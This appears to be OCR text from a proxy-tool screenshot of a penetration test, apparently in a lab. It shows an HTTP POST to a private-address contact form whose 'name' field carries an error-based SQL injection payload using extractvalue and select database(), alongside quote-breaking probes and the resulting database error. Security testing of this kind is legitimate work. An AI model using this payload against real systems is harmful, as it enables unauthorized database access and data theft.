 Pretty Raw Hex \n
POST /list/ HTTP/1.1
Host: 10.10.10.141
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 164
Origin: http://10.10.10.141
Connection: close
Referer: http://10.10.10.141/list/
Cookie: SESSea413022f29a47176d73964246b53ff4=
qgkvaihfb35f9a0r5urddddf94; SQMSESSID=
heffutcv171uv0okkub8ljs122; PHPSESSID=
n779gspg25kf09gvvts5mou5q3
Upgrade-Insecure-Requests: 1
name=
'%20and%20%20extractvalue(1%2cconcat(0x7e%2c(select%20databas
e())%2c0x7e))%23&email=%27%22%29%7D%3E%5D%5C&phone=
%27%22%29%7D%3E%5D%5C&org=%27%22%29%7D%3E%5D%5C
Pretty Raw Hex Render \n
Query errorFUNCTION contacts.extractvalue does not exist
Back
Body parameter
Name
name
Value
'%20and%20%20extractvalue(1%
2cconcat(0x7e%2c(select%20da
tabase())%2c0x7e))%23
Decoded from: URL encoding
' and  extractvalue(1,concat(0
x7e,(select database()),0x7e)
)#
Cancel Apply changes